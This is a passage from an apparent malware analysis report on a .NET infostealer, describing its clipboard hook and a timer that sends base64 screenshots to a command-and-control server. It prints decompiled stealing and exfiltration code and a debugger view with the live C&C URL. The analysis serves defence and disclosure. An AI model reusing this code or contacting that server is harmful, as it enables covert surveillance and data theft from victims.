private static void ClipboardChangeHookFun(MainClass.class_wnd_receive_clipboard_changes \u3001EEEAMKU_YVBRLSEO\u3002_146) { string text = class_System.System_obj.Clipboard.GetText(); text = text.Replace(decrypt_class.decrypt_string("zz+VAmVGWqvdCIFdUknvLA=="), decrypt_class.decrypt_string("aZbfLN7sA6OaZbfFIGc8Ig==")); //"&amp;" text = text.Replace(decrypt_class.decrypt_string("vxTw6dz7skm4CTte/+X7Bg=="), decrypt_class.decrypt_string("/GqY0rpin6fnd1w94mPeWA==")); //"&lt;" text = text.Replace(decrypt_class.decrypt_string("JCbUCh7tFK9MUrIEPVpP1g=="), decrypt_class.decrypt_string("ieTLqKik1rZ3NUgkQFsvdQ==")); //"&gt;" text = text.Replace(decrypt_class.decrypt_string("J4TYpBNSFoaeSq6Mjuz04g=="), decrypt_class.decrypt_string("DlDezBfQ+QVKZKzzYq01dA==")); //"&quot;" if (Operators.CompareString(text, "", false) != 0) { MainClass.pri_string_saveAllStolenKey_Clipboard_Data = MainClass.pri_string_saveAllStolenKey_Clipboard_Data + "<br><span style=font-style:normal;text-decoration:none;text-transform:none;color:#FF0000;><strong>[clipboard]</strong></span>" + text + "<span style=font-style:normal;text-decoration:none;text-transform:none;color:#FF0000;><strong>[clipboard]</strong></span><br>"; } }
Figure 11. Clipboard change event hook function
It also creates a timer whose function is called every 10 minutes. In the timer function, it captures screenshots of the victim’s screen and then uses the API “Graphics::CopyFromScreen” to grab the screenshots and saves them into the file “%appdata%\ScreenShot\screen.jpeg”. It later encodes the file screen.jpeg with base64 and then sends it to its C&C server using the command “screenshots”.
It keeps taking screenshots every 10 minutes and sends them to the C&C server so the malware author can see what the victim is doing. Figure 12 shows the malware sending out a screen.jpeg file by calling the sending function.
3725 // Token: 0x06000048 RID: 72 3726 public static string SendToCCServer\u200C\u200D\u200E\u200D\u200C\u200E\u200E\u200C\u200E\u200C\u200C\u200D\u200D \u200D\u200C\u200D(string \u3001LUBTYIPSNSVIRWZK\u3002_141) 3727 { 3728 try 3729 { 3730 string requestUriString = class_decrypt_string.decrypt_string_("FdaKeKz6VQiQj6m0AqYGjs0jnFLeNdWcNOOJ3oKFBW/ MZFxMUiJ3ptNW9HSf5THzdo1xLLjku8A2nWnig7/Q1A=="); 3731 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString); 3732 httpWebRequest.Credentials = CredentialCache.DefaultCredentials; 3733 httpWebRequest.KeepAlive = true; 3734 httpWebRequest.Timeout = 10000; 3735 httpWebRequest.UserAgent = class_decrypt_string.decrypt_string_ ("xSzHph7pBUFwvUOkzcYOrSnVgrtesjsVAW5tR0LCpw81yVvvbAq1F9QimLns3CttNT2uNndpFlR7RrD3a5LN9pi0YYcJkfCHfuGbf4kdZl lul2ZZULpeKEO99JdpUg6DsWPSeDK2Hq/dchqH2q+/Jw=="); 3736 httpWebRequest.Method = class_decrypt_string.decrypt_string_("9npcIgbXVHcqeMayTTHmTg=="); 100 %
Locals
| Name | Value |
| --- | --- |
| \u3001LUB... | "type=screenshots&hwid=None&time=2017-06-20 10:17:13&pcname=000/BLUEBERRY&logdata=&screen=/9j/4AAQSkZJRgABAQEAYABgAAD/2wBDABALL |
| result | null |
| bytes | null screen.jpeg in base64 encoded |
| httpWebReq... | null |
| text | null |
| requestUriStr... | "http://www.vacanzaimmobiliare.it/testla/WebPanel/post.php" |
| requestStream | null |
| response | null |
| responseStre... | null |
| streamReader | null |
| V_9 | null |
Figure 12. Sending out a screenshot file
Stealing the credentials of installed software
14/18